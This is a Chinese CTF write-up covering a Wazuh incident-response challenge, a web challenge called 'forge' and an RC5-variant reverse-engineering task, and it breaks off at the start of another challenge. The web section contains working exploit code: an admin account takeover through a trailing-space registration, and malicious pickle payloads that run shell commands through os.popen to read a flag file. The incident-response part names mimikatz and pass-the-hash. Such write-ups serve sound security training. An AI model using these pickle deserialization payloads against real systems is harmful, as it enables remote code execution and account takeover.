
应急 应急响应siem百度网盘:通过网盘分享的文件:siem-加密.rar链接: https://pan.baidu.com/s/1wtfdSY2hThOAzVRGr9jwcg 提取码: e86t 2025-9-13 13:10:0 Author: www.cnblogs.com(查看原文) 阅读量:25 收藏
应急
应急响应siem
百度网盘:
通过网盘分享的文件:siem-加密.rar
链接: https://pan.baidu.com/s/1wtfdSY2hThOAzVRGr9jwcg 提取码: e86t
解压密码:x2p1nsWFG4KfXp5BXegb
题目描述在比赛过程中变了一次,具体如下:
初始:
某企业内网被攻破了,请分析出问题并给出正确的flag
flag1:攻击者的ip是什么
flag2:在攻击时间段一共有多少个终端会话登录成功
flag3:攻击者遗留的后门系统用户是什么
flag4:提交攻击者试图用命令行请求网页的完整url地址
flag5:提交wazuh记录攻击者针对域进行哈希传递攻击时被记录的事件ID
flag6:提交攻击者对域攻击所使用的工具
flag7:提交攻击者删除DC桌面上的文件名
flag格式:flag{md5(flag1-flag2-flag3-...-flag6-flag7)}
虚拟机系统密码:wazuh-user/wazuh
Web地址:http://IP:80 账号密码admin/admin
第一次变化
变化后忘记保存了,反正flag6和flag7变了。说flag6工具不需要后缀,flag7删除的文件名需要后缀
flag1:攻击者的ip是什么
先开机,使用给出的密码登录系统,使用sudo su切换到root用户,查看当前虚拟机的IP地址:

测试发现80端口没有开放,实际需要访问https://IP:443才能打开web页面









flag2:在攻击时间段一共有多少个终端会话登录成功
上面就已经可以看到是13次

flag3:攻击者遗留的后门系统用户是什么
查看日志发现有添加用户的行为

查看得到用户名hacker


flag4:提交攻击者试图用命令行请求网页的完整url地址
命令行请求网页一般是使用curl,直接搜索curl,可以看到有两个日志,但是另外一个日志是本机发起的,所以可以确定完整的url是由黑客攻击发起的那个。https://192.168.41.146/.back.php?pass=id



flag5:提交wazuh记录攻击者针对域进行哈希传递攻击时被记录的事件ID
查看pc日志,筛选Possible Pass the hash attack

flag6:提交攻击者对域攻击所使用的工具
查到有mimikatz创建
flag7:提交攻击者删除DC桌面上的文件名
直接查看dc的日志,筛选文件删除的日志


直接就能看到删除桌面的文件名

结果
192.168.41.143-13-hacker-http://192.168.41.136/.back.php?pass=id-1734511987.34749419-mimikatz-ossec.conf flag{3bfc26f5d9f932ccf73f356019585edf}
勒索软件入侵响应
web
forge
题目考点
• 考点1:unicode替代字符,绕过admin登录
• 考点2:文件上传
解题思路

看到登录框看看怎么绕过,注册发现只能用admin登录,但是不能用admin当做用户名,所以想到用unicode替换admin为admin去注册
但是想到只能用admin用户名登录,但是用密码用注册时设置的密码,顺利登录界面

点开upload model 看到文件上传类型,然后旁边还有示例的文件,

看到是.pkl文件,我们就可以用ai跑出一个代码去生成文件然后上


exp:
import pickle
定义CHIKAWA类,初始化方法无额外业务逻辑
class CHIKAWA:
def __init__(self):
pass
1. 创建CHIKAWA类实例
chikawa_instance = CHIKAWA()
2. 为实例添加指定属性及值
chikawa_instance.model_name = "JKL0x3e"
chikawa_instance.data = b'c__builtin__\ngetattr\np0\n(cpathlib\nPath\np1\nVread_text\np2\ntp3\nRp4\n(cpathlib\nPosixPath\np5\n(V\u002f\u0066\u006c\u0061\u0067\np6\ntp7\nRp8\ntp9\nRp10\n.'
3. 序列化实例对象
serialized_data = pickle.dumps(chikawa_instance)
4. 将序列化数据写入test.pkl文件
with open("test.pkl", "wb") as file:
file.write(serialized_data)
运行完毕可以得到test.pkl文件

文件上传到网页后,得到文件,即得到FLAG

FLAG
flag{va4WdBiEqFe6QkaJ5tZLmrxgkIygf8Kd}
或者
提示admin才能登录,注入admin提示需要绕过,经过测试可以通过添加空格的方式来注册admin覆盖密码,登录后台可以上传pkl文件,查看示例文件发现是`pickle`序列化数据,有些防护,发现os.popen没有ban,使用以下exp直接打
import pickle
import requests
defupload(payload):
u = url + "upload"
r = req.post(u, files={"file": ("123.pkl", payload)})
return r.text.split('<strong>123.pkl</strong>')[1].split('<form action="/execute/')[1].split('"')[0]
defexec_(id):
u = url + "execute/" + id
print(req.post(u).text)
classCHIKAWA:
def__init__(self, payload):
self.model_name = "123"
self.data = payload.encode()
self.parameters = []
url = "http://web-e02460973d.challenge.longjiancup.cn:80/"
req = requests.session()
req.post(url + "register", data={"username": "admin ", "password": "admin"})
req.post(url + "login", data={"username": "admin", "password": "admin"})
payload = f"""cos
popen
(Vtouch "/tmp/`/bin/ca? /?lag`"
tR."""
payload = pickle.dumps(CHIKAWA(payload))
exec_(upload(payload))
payload = f"""cos
listdir
(V/tmp/
tR."""
payload = pickle.dumps(CHIKAWA(payload))
exec_(upload(payload))
re
Lesscommon
题目考点
• 考点1
• 考点2
解题思路
用ida打开主函数,直接就是密

Java
__int64 __fastcall sub_140001600(__int64 a1, __int64 a2, __int64 a3)
{
__int64 v3; // rax
__int64 v4; // rdx
__int64 v5; // r8
__int64 v6; // rax
__int64 v8; // [rsp+20h] [rbp-48h]
char v10; // [rsp+37h] [rbp-31h]
__int64 v11; // [rsp+50h] [rbp-18h] BYREF
__int64 v12; // [rsp+58h] [rbp-10h] BYREF
v8 = a2;
LOBYTE(a2) = v10;
sub_140002D00(a1, a2, a3);
v12 = sub_140005C80(v8);
v11 = sub_140003D70(v8);
v3 = sub_140005C90(v8);
v6 = sub_1400015F0(v3, v4, v5);
sub_140005AE0(a1, v6, &v11, &v12);
return a1;
}
Java
_DWORD *__fastcall sub_1400020D0(_DWORD *a1, __int64 n12, __int64 a3)
{
_DWORD *v4; // [rsp+20h] [rbp-28h]
int n12_1; // [rsp+38h] [rbp-10h]
char v7; // [rsp+3Fh] [rbp-9h] BYREF
n12_1 = n12;
*a1 = n12;
v4 = a1 + 2;
sub_1400015F0(&v7, n12, a3);
sub_140002CB0(
v4,
((n12_1 + 1) & 0xFFFFFFFD) * (~((_BYTE)n12_1 + 1) & 2) + (((_BYTE)n12_1 + 1) & 2) * ((n12_1 + 1) | 2),
&v7);
return a1;
}
C++
// The function seems has been flattened
__int64 __fastcall sub_140002170(__int64 a1, __int64 a2)
{
__int64 v2; // rdx
__int64 v3; // r8
int v4; // eax
_DWORD *v5; // rax
_DWORD *v6; // rax
__int64 v7; // rdx
int v9; // [rsp+20h] [rbp-C8h]
int n3_4; // [rsp+28h] [rbp-C0h]
int v11; // [rsp+2Ch] [rbp-BCh]
int v12; // [rsp+3Ch] [rbp-ACh]
int v13; // [rsp+40h] [rbp-A8h]
int k; // [rsp+60h] [rbp-88h]
int v16; // [rsp+64h] [rbp-84h]
int n3; // [rsp+68h] [rbp-80h]
int v18; // [rsp+6Ch] [rbp-7Ch]
unsigned int v19; // [rsp+70h] [rbp-78h]
unsigned int v20; // [rsp+74h] [rbp-74h]
unsigned __int64 j; // [rsp+78h] [rbp-70h]
signed int i; // [rsp+84h] [rbp-64h]
_BYTE v24[12]; // [rsp+B3h] [rbp-35h] BYREF
char v25; // [rsp+BFh] [rbp-29h] BYREF
_BYTE v26[28]; // [rsp+C0h] [rbp-28h] BYREF
int v27; // [rsp+DCh] [rbp-Ch] BYREF
v27 = (unsigned __int64)(sub_140002070(a2) + 3) >> 2;
if ( !v27 )
v27 = 1;
sub_1400015F0(&v25, v2, v3);
*(_DWORD *)&v24[5] = 0;
sub_1400040F0(v26, v27, &v24[5], &v25);
v4 = sub_140002070(a2);
for ( i = 2 * (v4 & 0xFFFFFFFE) - (v4 ^ 1); i >= 0; --i )
{
v12 = *(_DWORD *)sub_140004140(v26, i / 4) << 8;
v13 = *(unsigned __int8 *)sub_140004170(a2, i) + v12;
*(_DWORD *)sub_140004140(v26, i / 4) = v13;
}
*(_DWORD *)sub_140004140(a1 + 8, 0) = 1766649740;
for ( j = 1; j < sub_1400041A0(a1 + 8); ++j )
{
v11 = *(_DWORD *)sub_140004140(a1 + 8, j - 1) + 1422508807;
*(_DWORD *)sub_140004140(a1 + 8, j) = v11;
}
v20 = 0;
v19 = 0;
v18 = 0;
n3 = 0;
*(_DWORD *)&v24[1] = sub_1400041A0(a1 + 8);
v16 = 3 * *(_DWORD *)sub_1400041E0(&v24[1], &v27);
for ( k = 0; k < v16; ++k )
{
v5 = (_DWORD *)sub_140004140(a1 + 8, v20);
v9 = k ^ sub_140004300(v24, (unsigned int)(n3 + v18 + *v5), 3);
*(_DWORD *)sub_140004140(a1 + 8, v20) = v9;
v18 = v9;
v6 = (_DWORD *)sub_140004140(v26, v19);
n3_4 = sub_140004300(v24, (n3 | (v18 + *v6)) + (n3 & (unsigned int)(v18 + *v6)), (unsigned int)(v9 + n3));
*(_DWORD *)sub_140004140(v26, v19) = n3_4;
n3 = n3_4;
v20 = (v20 + 1) % *(_DWORD *)&v24[1];
v7 = (v19 + 1) % v27;
v19 = v7;
}
return sub_1400043C0(v26);
}
C++
__int64 __fastcall sub_140004300(__int64 a1, unsigned int a2, __int64 n3)
{
int v3; // r11d
unsigned int v4; // r10d
v3 = a2 << (n3 & 0x1F);
v4 = a2 >> ((~(n3 & 0x1F) & (~(_BYTE)n3 | 0xE0)) + 33);
return ~(~v4 | ~v3) | v4 ^ 0x72EF6B6C ^ v3 ^ 0x72EF6B6C;
}
C++
// The function seems has been flattened
__int64 __fastcall sub_1400027A0(__int64 a1, __int64 a2, __int64 a3)
{
__int64 v3; // rax
__int64 v4; // rax
__int64 v6; // [rsp+28h] [rbp-70h]
unsigned __int64 i; // [rsp+60h] [rbp-38h]
char v12; // [rsp+8Fh] [rbp-9h] BYREF
sub_1400015F0(&v12, a2, a3);
v3 = sub_140002070(a3);
sub_1400049C0(a2, v3, &v12);
for ( i = 0; i < sub_140002070(a3); i += 8LL )
{
v6 = sub_140004170(a2, i);
v4 = sub_140004170(a3, i);
sub_140004A10(a1, v4, v6);
}
return a2;
}
C
// The function seems has been flattened
__int64 __fastcall sub_14000CF60(__int64 a1, __int64 a2)
{
if ( *(_QWORD *)(a1 + 8) == *(_QWORD *)(a1 + 16) )
return sub_14000D150(a1, *(_QWORD *)(a1 + 8), a2);
else
return sub_14000D0D0(a1, a2);
}
C++
// The function seems has been flattened
__int64 __fastcall sub_140004A10(unsigned int *a1, __int64 a2, __int64 a3)
{
__int64 result; // rax
_DWORD *v4; // rax
int v5; // eax
_DWORD *v6; // rax
int n4_1; // [rsp+54h] [rbp-44h]
int n4; // [rsp+58h] [rbp-40h]
unsigned int i; // [rsp+5Ch] [rbp-3Ch]
int n7; // [rsp+60h] [rbp-38h]
int n3; // [rsp+64h] [rbp-34h]
int v13; // [rsp+68h] [rbp-30h]
unsigned int v14; // [rsp+68h] [rbp-30h]
int v15; // [rsp+6Ch] [rbp-2Ch]
unsigned int v16; // [rsp+6Ch] [rbp-2Ch]
char v18; // [rsp+8Fh] [rbp-9h] BYREF
v15 = 0;
v13 = 0;
for ( n3 = 3; n3 >= 0; --n3 )
v15 = *(unsigned __int8 *)(a2 + n3) | (v15 << 8);
for ( n7 = 7; n7 >= 4; --n7 )
v13 = (*(unsigned __int8 *)(a2 + n7) ^ (v13 << 8)) + (v13 << 8) - (~*(unsigned __int8 *)(a2 + n7) & (v13 << 8));
v16 = v15 + *(_DWORD *)sub_140004140(a1 + 2, 0);
v14 = *(_DWORD *)sub_140004140(a1 + 2, 1) + v13;
for ( i = 1; i <= *a1; ++i )
{
v4 = (_DWORD *)sub_140004140(a1 + 2, 2 * i);
v5 = sub_140005730(&v18, *v4 + v16, v14);
v16 = v14 + v5 - 2 * (v14 & v5);
v6 = (_DWORD *)sub_140004140(a1 + 2, 2 * i + 1);
LODWORD(result) = sub_140005730(&v18, *v6 + v14, v16);
v14 = v16 + result - 2 * (v16 & result);
}
for ( n4 = 0; n4 < 4; ++n4 )
*(_BYTE *)(a3 + n4) = v16 >> (8 * n4);
for ( n4_1 = 0; n4_1 < 4; n4_1 = (n4_1 | 1) + (n4_1 & 1) )
*(_BYTE *)(a3 + n4_1 + 4) = v14 >> (8 * n4_1);
return result;
}
知道了这些
sub_140001600 → 得到 key = v27(16B) 与 目标密文 = &unk_14002D420(48B);
sub_1400020D0/2170/004300 → 用 R=12、S[0]=0x694CEF8C、步进 0x54C9C307 做RC5 变体密钥扩展;
sub_1400027A0/004A10 → ECB 模式按块加/解密;
sub_1400020A0 → PKCS#7(8) 填充/去填充;
静态解密 48B → 去填充 → 得到明文/flag;
或反向:输入经同流程加密后与 v21 比对通过。
写个脚本即可
FLAG
Python
# -*- coding: utf-8 -*-
# 静态解密 .rdata:&unk_14002D420 (48B)
# 算法:自定义 RC5-32/12/ECB 变体
# R=12, S[0]=0x694CEF8C, 步进 +0x54C9C307
# key = v27 = 01 23 45 67 89 AB CD EF FE DC BA 98 76 54 32 10
# 轮函数:
# v16+=S[0], v14+=S[1]
# for i=1..R:
# u = ROL(S[2*i] + v16, v14); v16 = v14 ^ u
# w = ROL(S[2*i+1] + v14, v16); v14 = v16 ^ w
# 解密按逆序 + 去 PKCS#7(块长8)
PW = 0x694CEF8C
QW = 0x54C9C307
R = 12
MASK32 = 0xFFFFFFFF
KEY_BYTES = bytes([
0x01,0x23,0x45,0x67,0x89,0xAB,0xCD,0xEF,
0xFE,0xDC,0xBA,0x98,0x76,0x54,0x32,0x10
])
CIPH_HEX = (
"4c6fabf31378e2f6869d1c99de85cc10"
"e828ee0592214b344328173c565b7351"
"9f8a1d0f97342c56429f6948a3d58af5"
)
def rol32(x, n): n &= 31; x &= MASK32; return ((x<<n)|(x>>(32-n))) & MASK32
def ror32(x, n): n &= 31; x &= MASK32; return ((x>>n)|(x<<(32-n))) & MASK32
def load_L_from_key_be(k: bytes):
c = max(1, (len(k)+3)//4)
L = [0]*c
for i in range(len(k)-1, -1, -1):
j = i//4
L[j] = ((L[j] << 8) + k[i]) & MASK32
return L
def key_expand(k: bytes):
t = 2*(R+1)
S = [0]*t
S[0] = PW
for i in range(1, t): S[i] = (S[i-1] + QW) & MASK32
L = load_L_from_key_be(k)
c = len(L)
A = B = 0
i = j = 0
# 3*max(t,c) 次混洗:S[i] = k ^ ROL(S[i]+A+B,3),L[j] = ROL(L[j]+A+B, A+B)
for kcnt in range(3*max(t, c)):
S[i] = (kcnt ^ rol32((S[i] + A + B) & MASK32, 3)) & MASK32
A = S[i]
val = (L[j] + A + B) & MASK32
sh = (A + B) & 31
L[j] = rol32(val, sh)
B = L[j]
i = (i+1) % t
j = (j+1) % c
return S
def decrypt_block(S, cblk: bytes) -> bytes:
# 密文两字都是小端写入
v16 = int.from_bytes(cblk[0:4], 'little')
v14 = int.from_bytes(cblk[4:8], 'little')
for i in range(R, 0, -1):
tmp = v14 ^ v16
v14 = (ror32(tmp, v16 & 31) - S[2*i+1]) & MASK32
tmp = v16 ^ v14
v16 = (ror32(tmp, v14 & 31) - S[2*i]) & MASK32
v16 = (v16 - S[0]) & MASK32
v14 = (v14 - S[1]) & MASK32
# 明文输出:前4字节 little-end,后4字节也 little-end(与加密读法互逆)
return v16.to_bytes(4,'little') + v14.to_bytes(4,'little')
def unpad(data: bytes, bs=8):
if not data or len(data)%bs: return None
p = data[-1]
if p==0 or p>bs or data[-p:] != bytes([p])*p: return None
return data[:-p]
if __name__ == "__main__":
S = key_expand(KEY_BYTES)
c = bytes.fromhex(CIPH_HEX)
pt = b''.join(decrypt_block(S, c[i:i+8]) for i in range(0, len(c), 8))
msg = unpad(pt, 8) or pt
print(msg.decode('utf-8', errors='ignore'))
或者
# -*- coding: utf-8 -*-
import struct
def rol32(x, n):
n &= 0x1F; x &= 0xFFFFFFFF
return ((x << n) | (x >> (32 - n))) & 0xFFFFFFFF
def ror32(x, n):
n &= 0x1F; x &= 0xFFFFFFFF
return ((x >> n) | (x << (32 - n))) & 0xFFFFFFFF
def u32(x): return x & 0xFFFFFFFF
def key_schedule(key_bytes: bytes, S_len: int):
# 对应反汇编中 sub_2170 的行为(L 从后向前打包,S 初始化后做 3*max(S_len,L_len) 混合)
L_len = (len(key_bytes) + 3) >> 2
if L_len == 0:
L_len = 1
L = [0] * L_len
for i in range(len(key_bytes)-1, -1, -1):
idx = i // 4
L[idx] = u32((L[idx] << 8) + key_bytes[i])
S = [0] * S_len
S[0] = 1766649740
add_const = 1422508807
for j in range(1, S_len):
S[j] = u32(S[j-1] + add_const)
v15 = 0
v16 = 0
idxS = 0
idxL = 0
rounds = 3 * max(S_len, L_len)
for k in range(rounds):
v = S[idxS]
v7 = u32(k ^ rol32(u32(v15 + v16 + v), 3))
S[idxS] = v7
v16 = v7
v_l = L[idxL]
v8 = u32(rol32(u32(v15 + v7 + v_l), (v7 + v15) & 0x1F))
L[idxL] = v8
v15 = v8
idxS = (idxS + 1) % S_len
idxL = (idxL + 1) % L_len
return S
def decrypt_block(block8: bytes, S, rounds_count: int):
v15 = struct.unpack('<I', block8[0:4])[0]
v13 = struct.unpack('<I', block8[4:8])[0]
for k in range(rounds_count, 0, -1):
tmp = u32(v13 ^ v15)
v13_in = u32(ror32(tmp, v15) - S[2*k + 1])
tmp2 = u32(v15 ^ v13_in)
v15_in = u32(ror32(tmp2, v13_in) - S[2*k])
v13, v15 = v13_in, v15_in
v14 = u32(v15 - S[0])
v12 = u32(v13 - S[1])
return struct.pack('<I', v14) + struct.pack('<I', v12)
def decrypt_buffer(cipherbytes: bytes, S, rounds_count: int):
if len(cipherbytes) % 8 != 0:
raise ValueError("cipher length must be multiple of 8")
out = bytearray()
for i in range(0, len(cipherbytes), 8):
out += decrypt_block(cipherbytes[i:i+8], S, rounds_count)
# 去 PKCS-like 填充
if not out:
return bytes(out)
pad_len = out[-1]
if 1 <= pad_len <= 8 and out.endswith(bytes([pad_len]) * pad_len):
return bytes(out[:-pad_len])
return bytes(out)
if __name__ == "__main__":
key_bytes = struct.pack('<4I', 0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476)
cipher_bytes = bytes([
0x4C,0x6F,0xAB,0xF3,0x13,0x78,0xE2,0xF6,0x86,0x9D,0x1C,0x99,0xDE,0x85,0xCC,0x10,
0xE8,0x28,0xEE,0x05,0x92,0x21,0x4B,0x34,0x43,0x28,0x17,0x3C,0x56,0x5B,0x73,0x51,
0x9F,0x8A,0x1D,0x0F,0x97,0x34,0x2C,0x56,0x42,0x9F,0x69,0x48,0xA3,0xD5,0x8A,0xF5
])
rounds_count = 12
S_len = 2 + 2 * rounds_count # 确保 S 能被访问到需要的索引
S = key_schedule(key_bytes, S_len)
plain = decrypt_buffer(cipher_bytes, S, rounds_count)
print("decrypted (hex):", plain.hex())
print("decrypted (utf-8):", plain.decode('utf-8', errors='replace'))

RC5对称加密算法-CSDN博客
RC6加密解密算法实现(C语言)_c++rc6算法解密-CSDN博客
Prover
题目考点
• z3
• 位运算识别
解题思路

C++
__int64 __fastcall sub_2FE0(unsigned __int8 a1, char a2)
{
if ( (a2 & 7) != 0 )
